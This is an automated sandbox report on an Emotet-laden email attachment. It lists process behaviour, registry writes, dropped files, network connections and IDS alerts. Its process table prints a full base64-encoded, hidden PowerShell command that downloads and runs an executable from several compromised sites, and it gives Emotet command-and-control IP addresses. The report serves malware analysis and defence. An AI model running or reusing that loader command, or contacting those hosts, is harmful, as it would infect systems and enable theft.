

| File name: | RE Re Mondiv - Mac Grill pasta sauce (1).eml |
| Full analysis: | https://app.any.run/tasks/ad7520c5-c3a9-4c79-b966-1a2b71edef54 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 10:23:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 37C0AF8A8380FF52F9FFC234FFC89B67 |
| SHA1: | 01A84F45A60EC4256B3C37ACEDC9FCE52180C2A8 |
| SHA256: | 28388D0F7AB4A49E90C19177E15F260D02337DBAB61E4710DE665E88305668C8 |
| SSDEEP: | 3072:qquVryJ0guPVtHuK/ASOKFBxQ4C2y7jD1uJNb61RMwHy5S7R:MSuPVNuK/POKfxRKK2RMwjF |
MALICIOUS
Application was dropped or rewritten from another process
- 834.exe (PID: 2984)
- 834.exe (PID: 3808)
- soundser.exe (PID: 1484)
- soundser.exe (PID: 3068)
Downloads executable files from the Internet
- powershell.exe (PID: 936)
Emotet process was detected
- soundser.exe (PID: 1484)
Connects to CnC server
- soundser.exe (PID: 3068)
EMOTET was detected
- soundser.exe (PID: 3068)
SUSPICIOUS


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3388)
- WINWORD.EXE (PID: 3868)
Application launched itself
- WINWORD.EXE (PID: 3868)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3388)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3388)
- powershell.exe (PID: 936)
Executed via WMI
- powershell.exe (PID: 936)
PowerShell script executed
- powershell.exe (PID: 936)
Executable content was dropped or overwritten
- powershell.exe (PID: 936)
- 834.exe (PID: 3808)
Starts itself from another location
- 834.exe (PID: 3808)
Connects to server without host name
- soundser.exe (PID: 3068)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3868)
- WINWORD.EXE (PID: 3472)
- OUTLOOK.EXE (PID: 3388)
Creates files in the user directory
- WINWORD.EXE (PID: 3868)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 936 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABFADkAMwA2ADIAMABfAD0AJwBPADMANQAwADAAMAA5ADcAJwA7ACQATAAzADQAMwAzAF8AOQAgAD0AIAAnADgAMwA0ACcAOwAkAFkAXwA4ADYAOQAxADYANQA9ACcATwAxADcAOAA0ADEAMQAnADsAJAByADEANwAyADAAMwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATAAzADQAMwAzAF8AOQArACcALgBlAHgAZQAnADsAJABKADgAMQAwAF8AMgAxADQAPQAnAFoAOAAyADAAMgAyADIAJwA7ACQARgAzADMAOAAxADgAPQAmACgAJwBuAGUAdwAtACcAKwAnAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AZQBgAFQALgBgAHcAZQBiAGMAbABpAGUAbgBUADsAJABmADcAMAAwADAAMwA0ADkAPQAnAGgAdAB0AHAAOgAvAC8AaABwAGEAdQBkAGkAbwBiAG8AbwBrAHMAZgByAGUAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ANgBuAHMANgAzADEALwBAAGgAdAB0AHAAOgAvAC8AYQBsAGQAbwBjAG8AbgB0AHIAZQByAGEAcwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AaABxAHcANwA2AHkAMQA0AC8AQABoAHQAdABwAHMAOgAvAC8AaQByAGkAcwBtAGEAbAAuAGMAbwBtAC8AdAB1AHQAbwByAGkAYQBsAC8AYQBkAGQAbgBlAHcAcwAvAGMAcwBzAC8AMgA1ADMAMAAxAC8AQABoAHQAdABwADoALwAvAGkAcgBiAGYALgBjAG8AbQAvAGIAYQB5AHQAZQBzAHQAMgAvADMAegBmADEAYgBhADcANQA2ADkALwBAAGgAdAB0AHAAOgAvAC8AaABhAG4AYQBiAGkAcwBoAGkALgBuAGUAdAAvAHIAaQBrAGsAeQBvAC8AawB3ADcALwAnAC4AUwBQAEwASQBUACgAJwBAACcAKQA7ACQAbAAxADQANwA5ADcAMQAyAD0AJwBpADAAOQBfADIAOAAnADsAZgBvAHIAZQBhAGMAaAAoACQAaAAzADkAOAA0ADUAOQAgAGkAbgAgACQAZgA3ADAAMAAwADMANAA5ACkAewB0AHIAeQB7ACQARgAzADMAOAAxADgALgBEAE8AdwBuAGwAbwBhAGQAZgBJAGwAZQAoACQAaAAzADkAOAA0ADUAOQAsACAAJAByADEANwAyADAAMwApADsAJABIADkANQA4ADkAMgBfAD0AJwBJADMANQA2ADMAXwAzADAAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdABlAG0AJwApACAAJAByADEANwAyADAAMwApAC4AbABFAG4ARwB0AGgAIAAtAGcAZQAgADMAMgAwADkANQApACAAewAuACgAJwBJACcAKwAnAG4AdgBvAGsAZQAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACAAJAByADEANwAyADAAMwA7ACQATAAzAF8AXwAyADIAPQAnAG0AOABfADIAMAA4AF8AJwA7AGIAcgBlAGEAawA7ACQAQgA0ADMANwBfAF8AMAA9ACcAaAA1ADAANgAyADYAMAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2ADAANQA3ADcANAA9ACcAQgAzADEANwAwADMAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1484 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 834.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2984 | "C:\Users\admin\834.exe" | C:\Users\admin\834.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3068 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3388 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\RE Re Mondiv - Mac Grill pasta sauce (1).eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3472 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3808 | --acf80377 | C:\Users\admin\834.exe | 834.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3868 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\3WIOMPLF\MAY2019_UGT93019294_Z.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 873
Read events
2 974
Write events
872
Delete events
27
Modification events
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | c%; |
Value: 63253B003C0D0000010000000000000000000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 3C0D00005C9FB00EF60ED50100000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220046400 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3388) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1320419349 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRDE3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1016.tmp | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF95B182B88D219630.TMP | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\3WIOMPLF\MAY2019_UGT93019294_Z (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR260E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2924E894-A154-46BF-9ED0-15A9F229AFA9.0\13196998.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\3WIOMPLF\MAY2019_UGT93019294_Z (2).doc | document | |
MD5:— | SHA256:— | |||
| 3868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2924E894-A154-46BF-9ED0-15A9F229AFA9.0\13196998.doc | document | |
MD5:— | SHA256:— | |||
| 3472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_2924E894-A154-46BF-9ED0-15A9F229AFA9.0\mso333D.tmp | compressed | |
MD5:— | SHA256:— | |||
| 3388 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_ConversationPrefs_2_4B827E6711FC59449A6A6FA82066FD17.dat | xml | |
MD5:57F30B1BCA811C2FCB81F4C13F6A927B | SHA256:612BAD93621991CB09C347FF01EC600B46617247D5C041311FF459E247D8C2D3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
2
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3388 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3068 | soundser.exe | POST | — | 80.0.106.83:80 | http://80.0.106.83/acquire/ | GB | — | — | malicious |
936 | powershell.exe | GET | 200 | 185.80.129.130:80 | http://hpaudiobooksfree.com/wp-admin/6ns631/ | LT | executable | 74.0 Kb | suspicious |
3068 | soundser.exe | POST | — | 81.143.213.156:7080 | http://81.143.213.156:7080/balloon/nsip/ | GB | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
936 | powershell.exe | 185.80.129.130:80 | hpaudiobooksfree.com | UAB Esnet | LT | suspicious |
3068 | soundser.exe | 80.0.106.83:80 | — | Virgin Media Limited | GB | malicious |
3068 | soundser.exe | 81.143.213.156:7080 | — | British Telecommunications PLC | GB | malicious |
3388 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
hpaudiobooksfree.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
936 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
936 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
936 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3068 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report